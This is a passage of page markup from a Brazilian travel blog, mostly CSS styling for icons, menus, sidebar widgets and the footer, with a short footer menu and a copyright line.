padding-bottom:6px !important;
}
}

</style>
<div class="tdi_152_975_rand_style td-element-style" ><style>
.tdi_152_975_rand_style{
background-color:#042b3d !important;
}
 </style></div><div class="vc_column tdi_155_706  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_155_706{
                    vertical-align: baseline;
                }.tdi_155_706 .wpb_wrapper,
				.tdi_155_706 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_155_706 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_155_706 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155_706{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_156_079 tdm-content-horiz-center td-pb-border-top subfootertext1 td_block_template_8"  data-td-block-uid="tdi_156_079" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_156_079{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_156_079 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_156_079 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_156_079 .tdm-descr{
					font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">&copy; 2016  Todos os direitos reservados - BORA VIAJAR AGORA</p></div></div></div><div class="vc_column tdi_158_7b6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_158_7b6{
                    vertical-align: baseline;
                }.tdi_158_7b6 .wpb_wrapper,
				.tdi_158_7b6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_158_7b6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_158_7b6 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_158_7b6{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_158_7b6{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_159_967 td-pb-border-top td_block_template_8 widget"  data-td-block-uid="tdi_159_967" >
<style>

/* inline tdc_css att */

.tdi_159_967{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_159_967 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_159_967{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_159_967{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_159_967{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_159_967 li{
					display: inline-block;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_159_967 .menu{
					display: flex;
				}.tdi_159_967 .sub-menu{
					display: none;
				}.tdi_159_967 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_159_967 ul li{
					margin-right: 16px;
				}.tdi_159_967 ul li:last-child{
					margin-right: 0;
				}.tdi_159_967 a{
					color: #cccccc;
				}.tdi_159_967 a:hover{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_159_967 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_159_967 ul li{
					margin-right: 5px;
				}.tdi_159_967 ul li:last-child{
					margin-right: 0;
				}.tdi_159_967 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_159_967 class="td_block_inner td-fix-index"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.boraviajaragora.com/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://www.boraviajaragora.com/contatos/">Contatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.boraviajaragora.com/planeje/">Planeje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.boraviajaragora.com/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://www.boraviajaragora.com/participe/">Participe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.boraviajaragora.com/destaques/roteiros/">Roteiros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.boraviajaragora.com/destaques/top-10/">Top 10</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.boraviajaragora.com/borapraparis/">#Paris</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        
        uid: 69707600ce6a1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */

/* custom css theme panel */

@font-face {
font-family: 'Museo 300';
font-style: normal;
font-weight: normal;
src:url('https://www.boraviajaragora.com/wp-content/themes/Newspaper-child/fonts/Museo300-Regular.woff') format('woff');
}


@font-face {
font-family: 'Museo 700';
font-style: normal;
font-weight: normal;
src:  url('https://www.boraviajaragora.com/wp-content/themes/Newspaper-child/fonts/Museo700-Regular.woff') format('woff');
}

.quando-fui::before{background:#03b2b0;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f073";float:left;margin-right:5px;margin-top:-5px;font-family: "Font Awesome 5 Free";font-size:22px;text-align:center;}
.quanto-tempo::before{background:#f1678f;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f30b";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte::before{background:#01adf0;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f239";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte-bus::before{background:#019900;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f207";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte-aviao::before{background:#065abd;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5b0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.hospedagem::before{background:#01356f;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f236";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.praia-sol::before{background:#5e8638;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5ca";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.praia-sol-red::before{background:#e2581b;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5ca";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.o-que-mais-fazer::before{background:#78769d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f030";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.comer-e-beber::before{background:#13808d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f2e7";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.imperdivel::before{background:#dfab02;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f005";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.festas::before{background:#3a3a3a;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f79f";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.floresta::before{background:#11828e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1bb";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.lampada::before{background:#14818e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f0eb";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.castelo::before{background:#0f87cc;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f286";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.cidade::before{background:#14818e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f64f";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.aviao::before{background:#14818e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5b0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.casa::before{background:#d681a2;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f015";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.cat::before{background:#a9002d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1b0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.horse::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6f0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.seguranca::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f505";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.mesquita::before{background:#1fa95d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f678";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.camping::before{background:#88ba23;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6bb";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.esqui::before{background:#e52327;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f7c9";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.cidade-unica::before{background:#00a132;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1ad";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.peixe::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f578";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.hippo::before{background:red;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6ed";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.pin::before{background:#2b6ba3;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f3c5";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.nadar::before{background:#000080;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5c4";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.navio::before{background:#000080;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f21a";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.guitar::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f7a6";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.elefante::before{background:green;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f839";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.water::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f773";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.agua::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f773";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.montanha::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6fc";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.money::before{background:#CCC;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f155";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.medkit::before{background:red;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f0fa";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.seguro-viagem::before{background:red;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f0fa";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.ticket::before{background:#FF69B4;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f3ff";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.chip::before{background:#be4bdb;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f7c4";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.livro::before{background:#D2691E;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f02d";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
div.roteiros{display: inline-block !important;margin:0px 0px 0 0 !important;}
.mais::before{background:#CCC;border-radius:50%;width:30px;height:30px;line-height:30px;color:#FFF;display: block;content:"\f067";float:left;margin:0 15px 5px 10px;font-family: "FontAwesome";font-size:18px;text-align:center;}
.onibus::before{background:#ff0000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f207";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.trem::before{background:green;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f238";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte_item strong{float:left;margin-right:30px;}
.van::before{background:gold;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5b6";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.taxi::before{background:darkolivegreen;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1ba";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.carro::before{background:blueviolet;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5e4";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.andar::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f554";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.pickup::before{background: coral;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f63c";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.check::before{border-radius:50%;width:40px;height:40px;line-height:40px;color:green;display: block;content:"\f00c";float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:32px;text-align:center;}

.postid-2603 table td {    border:none;    padding: 0px 3px !important;}
.postid-2603 table td img{   margin:0;}
.postid-2606 table td {    border:none;    padding: 0px 3px !important;}
.postid-2606 table td img{   margin:0;}

#block-hub #afiliateHu iframe{border:1px solid #F1f1f1;width: 100%!important;height:289px;background:#f1f1f1}
#block-booking{border:5px solid #f1f1f1;display:flex;justify-content:center;padding:20px 0 0 0;box-sizing: border-box}
#block-booking iframe{margin:0 auto;}
body:not(.category) #category-image-capa{display: none}
.bandeirinha-top10{position: relative;top:20px;left:20px;}

.tdb_category_description {border:1px solid #EEE;box-shadow:0px 0px 5px #CCC;padding:0px;background:#fcfeff;}
.tdb_category_description p{position: relative;margin:20px !important;color:#002e5d !important;font-style: normal !important;}

.money{position:relative;}
.custo{position:absolute;margin-left:15px;margin-top:-15px;}
.muitobaixo{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-muito-baixo.jpg") center center;background-size: 100% 100%;width:53px;height:41px;}
.baixo{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-baixo.jpg") center center;background-size: 100% 100%;width:84px;height:39px;}
.medio{margin-top:-25px;background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-medio.jpg") center center;background-size: 100% 100%;width:106px;height:56px;}
.alto{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-alto.jpg") center center;background-size: 100% 100%;width:120px;height:39px;}
.muitoalto{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-muito-alto.jpg") center center;background-size: 100% 100%;width:133px;height:39px;}
.archive .tdb-featured-image-bg{display: none;}


.single h1{color:#002e5d !important;}
.single_date{color:#002e5d !important;float:left;min-width:160px;float:right;}
.single_date::before{content:"Publicado em: ";text-transform:none !important;float:left;margin-right:5px;line-height:14px;font-weight:bold;}
.single_date *{font-size:12px;font-family: "Open Sans" !important;color:#002e5d;font-weight:bold;}
.single_moddate *{font-size:12px;font-family: "Open Sans" !important;color:#002e5d;font-weight:bold;}
.single_moddate{float:right;}
.singletitledivisor{border:none;border-top:1px solid #aabdce;}

.custom_single_header .cat_flag{float:left;max-width:60px;margin-right:20px;}
.custom_single_header h1{font-family: 'Museo 700';font-weight:bold;font-size:34px;line-height:30px;font-weight:bold;padding-top:0px;margin-bottom:0;}
.y_desc{font-family: 'Museo 300';clear:both;font-size:19px;line-height:26px;color:#002e5d;}

.home .tdb-featured-image-bg{display: none;}
.page .tdb-featured-image-bg{display: none;}
.search .tdb-featured-image-bg{display: none;}
.error404  .tdb-featured-image-bg{display: none;}
.tdb-featured-image-bg{max-height:436px;overflow:hidden;}
.tdb-featured-image-bg img{margin-top:-10%}

 .td-block-title span{font-family: 'Museo 700' !important;font-weight:bold;clear:both;color:#002e5d !important;font-weight:bold; text-transform:uppercase; }
body *{font-family: 'Museo 300';}

#menu-menu-destinos > li > a{font-family: 'Museo 700' !important;text-transform: uppercase !important;padding:3px .5.5vw;background:#f2fbff;color:#00546d;font-weight:bold !important;;}
#menu-menu-destinos  li:hover> a{background:#035986;color:#FFF;}
#menu-menu-destinos > li > a:hover{background:#035986;color:#FFF;}
#menu-menu-destinos .sub-menu{width: 100% !important;left:0;padding:0;background:#f2fbff;}
#menu-menu-destinos .sub-menu a{transition:.2s;font-size:13px !important;line-height:32px;text-align: center;text-transform: uppercase;color:#002e5d !important;border-bottom:1px solid #DDD;font-weight:bold !important;}
#menu-menu-destinos .sub-menu a:hover{background:#035986;color:#FFF !important;}

.td-fix-index #menu-menu-destinos-1 > li > a{font-family: 'Museo 700' !important;text-transform: uppercase !important;padding:3px .7vw;background:#f2fbff;color:#00546d;font-weight:bold !important;;}
.td-fix-index #menu-menu-destinos-1  li:hover > a{background:#035986;color:#FFF;}
.td-fix-index #menu-menu-destinos-1 > li > a:hover{background:#035986;color:#FFF;}
.td-fix-index #menu-menu-destinos-1 .sub-menu{width: 150% !important;left:0;padding:0;background:#f2fbff;}
.td-fix-index #menu-menu-destinos-1 .sub-menu a{transition:.2s;font-size:12px !important;line-height:32px;text-align: center;text-transform: uppercase;color:#002e5d !important;border-bottom:1px solid #DDD;font-weight:bold !important;}
.td-fix-index #menu-menu-destinos-1 .sub-menu a:hover{background:#035986;color:#FFF !important;}
.td-fix-index .tdb-search-icon{color:#00546d !important;}


.tdb_header_mega_menu h3{margin:-3px 0 5px 0 !important;}
.tdb_header_mega_menu h3 a{border:none !important;line-height:16px !important;}
	.tdb_header_mega_menu .td-excerpt{font-size:11px !important;}
	
.archive h1 {color:#002e5d}
.archive_title_block{max-height:80px;}
.archive .tdc-content-wrap .tdb_module_loop h3 a{font-size:30px !important;line-height:1.3em;font-weight:bold !important;color:#002e5d !important;font-family: 'Museo 700';padding:0 10px;text-transform:none !important;}
.archive .tdc-content-wrap .tdb_module_loop .entry-title{border-bottom:1px solid #c2d2de;padding-bottom:5px;}
.archive .tdc-content-wrap .tdb_module_loop .td-module-meta-info{position:relative;padding:5px 0 !important;margin:0 !important;}
.archive .tdc-content-wrap .td-read-more{position: absolute;right:15px;top:15px;}
.archive .tdc-content-wrap .td-read-more a{font-size:18px;padding:8px 28px;border-radius:3px;box-shadow:1px 1px 3px #000 inset;}
.archive .tdc-content-wrap .td-excerpt {color:#002e5d !important;font-family: 'Museo 700';padding:4px 10px 10px 10px;}
.archive .tdc-content-wrap .entry-title a{display:block;max-width:85%}
.archive .tdc-content-wrap .td-category-pos-above{border:1px solid #1f5b99;border-radius:5px;overflow:hidden;}
.archive .tdc-content-wrap .td-category-pos-above:hover {border:1px solid #dd3333;}
.archive .tdc-content-wrap .td-category-pos-above:hover h3 a{color:#dd3333 !important;}
.archive .tdc-content-wrap .td-category-pos-above:hover .td-excerpt {color:#dd3333 !important;}

.parceiros_sidebar_intro a{transition:.2s;display:block;text-align:left;font-size:18px;margin-bottom:20px;color:#002e5d !important;padding:5px 10px 2px 0px ;display:inline-block;border-radius:5px;}
.parceiros_sidebar_intro a::before{background:#002e5d;border-radius:50%;width:30px;height:30px;line-height:30px;color:#FFF;display: block;content:"\f30b";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.parceiros_sidebar_intro{margin-bottom:0 !important;}
.parceiros_sidebar_intro a:hover{background:#002e5d;color:#FFF !important;text-decoration: none}
.single aside .td-block-title:first-child{margin-top:20px;}

#paises_visitados a{display: block;text-align:center;padding:20px 30px;font-size:20px;max-width:300px;box-sizing:border-box;line-height:28px;border:1px solid #DDD;border-radius:5px;margin:auto auto 30px auto;box-shadow:0 0 5px #ddd inset;}
#paises_visitados em{transition:.2s;font-style: normal;color:#002e5d;font-family: 'Museo 700' !important;}
#paises_visitados strong{transition:.2s;font-size:60px;display:block;line-height:60px;text-shadow: 2px 2px 2px #ddd;color:#002e5d;font-family: 'Museo 700' !important;}
#paises_visitados a:hover{text-decoration: none !important;background:#002e5d;color:#FFF;box-shadow:0 0 10px #000 inset;}
#paises_visitados a:hover strong{text-shadow:none !important;color:#fff;}
#paises_visitados a:hover em{text-shadow:none !important;color:#fff;}

#onde_estamos{display: block;text-align:center;padding:20px 0px;max-width:300px;box-sizing:border-box;line-height:28px;border:1px solid #DDD;border-radius:5px;margin:auto auto 0px auto;box-shadow:0 0 5px #ddd inset;}
#onde_estamos a:hover{text-decoration: none !important;}
#onde_estamos em{transition:.2s;font-style: normal;font-family: 'Museo 700' !important;text-transform: uppercase;color:#002e5d;}
#onde_estamos #mapa_sidebar img{width: 50px;position: relative;top:13px;margin-right:10px;}
#onde_estamos strong{transition:.2s;text-shadow: 2px 2px 2px #ddd;color:#002e5d;font-family: 'Museo 700' !important;font-size:30px;letter-spacing:3px;text-transform: uppercase;display:inline-block;padding-top:10px;}
#onde_estamos:hover em{color:#FFF}#onde_estamos:hover strong{color:#FFF;text-shadow:none !important;}
#onde_estamos:hover{text-decoration: none !important;background:#002e5d;color:#FFF;box-shadow:0 0 10px #000 inset;cursor:pointer;}


.menu-social-author { display:block;padding:0 !important;margin:5px auto 0 auto !important;border-radius:3px;overflow:hidden}
.menu-social-author li { float:left; margin:0 !important; width:25%; padding:0; list-style:none !important;text-align:center;font-size:12px;border-radius:3px;background:none;;font-family: 'Museo 700' !important;;}
.menu-social-author li a { overflow:hidden; border:1px solid #FFF; color:#FFF; display:block;  transition:.2s;border-radius:3px;overflow:hidden;}
.menu-social-author li a:hover { text-decoration:none; color:#FFF; text-decoration:none !important}
.menu-social-author li a::before { display:block; text-align:center; font-size:29px;padding:10px 0 0 0;margin:5px auto;}
.menu-social-author li.ig { background:#8a3ab9;}
.menu-social-author li.ig a::before { font-family:"Font Awesome 5 Brands"; content:"\f16d"}
.menu-social-author li.ig a:hover { color:#8a3ab9; background:#FFF; border:1px solid #8a3ab9}
.menu-social-author li.pt { background:#C8232C }
.menu-social-author li.pt a::before { font-family:"Font Awesome 5 Brands"; content:"\f0d2"}
.menu-social-author li.pt a:hover { color:#C8232C; background:#FFF; border:1px solid #C8232C}
.menu-social-author li.fb { background:#3b5998}
.menu-social-author li.fb a::before { font-family:"Font Awesome 5 Brands"; content:"\f39e"}
.menu-social-author li.fb a:hover { color:#3b5998; background:#FFF; border:1px solid #3b5998}
.menu-social-author li.lk { background:#0077B5}
.menu-social-author li.lk a::before { font-family:"Font Awesome 5 Brands"; content:"\f0e1"}
.menu-social-author li.lk a:hover { color:#0077B5; background:#FFF; border:1px solid #0077B5}
.menu-social-author li.yt { background:#f00}
.menu-social-author li.yt a::before { font-family:"Font Awesome 5 Brands"; content:"\f167"}
.menu-social-author li.yt a:hover { color:#f00; background:#FFF; border:1px solid #f00}
.menu-social-author li.tw { background:#1c9dec}
.menu-social-author li.tw a::before {font-family:"Font Awesome 5 Brands"; content:"\f099"}
.menu-social-author li.tw a:hover {color:#1c9dec;background:#FFF;border:1px solid #1c9dec}
.menu-social-author li.rss { background:#ff9600}
.menu-social-author li.rss a::before {font-family:FontAwesome !important; content:"\f09e"}
.menu-social-author li.rss a:hover {color:#ff9600;background:#FFF;border:1px solid #ff9600}
#search-3{margin-bottom:20px !important;}

.mais_lidos_home .td-image-wrap {margin-right:0px !important;border-radius:50% !important;overflow:hidden;}
.mais_lidos_home .td-module-meta-info {margin-left:10px;}
.mais_lidos_home .entry-title{margin:5px 0 10px 0 !important;}
#bgmenu{border-bottom:2px solid #abd7eb;}

#pagina_sobre{color:#002e5d;}
#pagina_sobre figure{border-radius:3px;float:left;max-width:50% !important;padding:10px 15px 3px 5px;bordeR:1px solid #CCC;box-shadow:0px 1px 3px #CCC;}
#pagina_sobre figure img{border-radius:3px;border:1px solid #fafaaf;}
.sobre h1 span{font-weight:bold;color:#002e5d;font-family: 'Museo 700';}
#pagina_sobre hr{border:none;border:1px solid #c9cbcc;margin-bottom:25px;}
#pagina_sobre h2{font-weight:bold;color:#002e5d;font-family: 'Museo 300';}
#pagina_sobre h3{font-weight:bold;color:#002e5d;font-family: 'Museo 300';}
#pagina_sobre h4{font-weight:bold;color:#002e5d;font-family: 'Museo 300';margin-bottom:30px;}


.mapsvg-controller-view-content h4{font-size:30px;font-family: 'Museo 700';color:#005a8a;border-bottom:2px solid #EEE;padding-bottom:20px;max-width:70%;margin:auto auto 20px auto;text-align: center;}
.nano-content ul {padding:0 !important;margin:0 !important;}
.nano-content ul li{list-style: none;padding-bottom:20px;max-width:60%;margin:auto;}
@media only screen and (max-width: 600px) {
.nano-content ul li{max-width:100%;}
}
.nano-content ul li span{border-radius:5px !important;max-width: 100%;margin-right:10px;max-height:270px;overflow:hidden;display: block;}
.nano-content ul li strong{font-size:32px;font-family: 'Museo 700';}
.nano-content ul li b{display: inline-block;clear:both;font-size:20px;line-height:26px;}
.nano-content ul li img{border-radius:5px !important;}

.destinos table{margin-bottom:20px;}
.destinos table td{display: block;min-width: 33.3%;float:left;border:none;position:relative;padding-bottom:0;}
.destinos table img{float:left;max-width: 80px;margin-right:10px;}
.destinos table strong{transition:.2s;font-size:22px;display: inline-block;padding:5px 10px;margin-top:15px;}
.destinos h5{font-family: 'Museo 700';font-size:42px;margin-bottom:30px;padding-left:10px;border-bottom:1px solid #EEE;padding-bottom:20px;color:#005a8a !important;}
.destinos .embreve::before{content:"EM BREVE";position:absolute;left:-2px;word-spacing:1px;font-weight:Bold;top:25px;transform: rotate(-30deg);font-size:15px;background:rgba(255,255,255,.7);border:3px solid #005a8a;border-radius:8px; padding:0 10px;font-family: 'Museo 700'; }
.destinos table a:hover strong{background:#005a8a;color:#FFF;}

.item{bordeR:1px solid #BBB;padding:20px;margin-bottom:20px;border-radius:5px;box-shadow:1px 1px 5px #bebebe;}
.item p:first-child{font-size:22px;line-height: 30px;}
.item p:first-child em{font-style: normal;color:#005a8a !important;font-weight:bold;font-family: 'Museo 700' !important;}
.planeje table td{padding:0;margin:0;text-align:center;vertical-align:top;border:none}
.planeje table td *{padding:0 !important;margin:0 auto !important;}

.participe_icons{padding:0 !important;margin:0 !important;}
.participe_icons li{list-style:none;padding:0 !important;margin:40px  0;}
